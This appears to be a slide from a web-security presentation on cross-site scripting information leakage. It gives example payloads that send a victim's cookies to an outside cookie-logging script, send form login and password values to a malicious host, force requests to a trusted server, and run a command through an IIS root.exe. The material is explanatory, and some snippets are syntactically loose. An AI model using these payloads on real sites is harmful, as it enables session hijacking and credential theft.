 Types of Information leakage
Client can reveal cookies to 3rd party (session state, order info, etc)
http://host/a.php?variable="><script>document.location='http://www.cgisecurity.com/cgi-
bin/cookie.cgi?'%20+document.cookie</script >


Client can reveal posted form items to 3rd party (userID/passwd, etc)
<form> action="logoninformation.jsp" method="post" onsubmit="hackImg=new Image;
hackImg.src='http://www.malicioussite.com/'+document.forms(1).login.value'+':'+
document.forms(1).password.value;" </form>


Client can be tricked into accessing/posting spoofed info to trusted server
www.trustedserver.com/xss.asp?name =
<iframe http://www.trustedserver.com/auth_area/orderupdate?items=4000 > </iframe>


Client can be tricked into attacking other sites
/hello.asp?name = <iframe src= http://vuln.iis.server/scripts/root.exe?/c+dir ></iframe>
 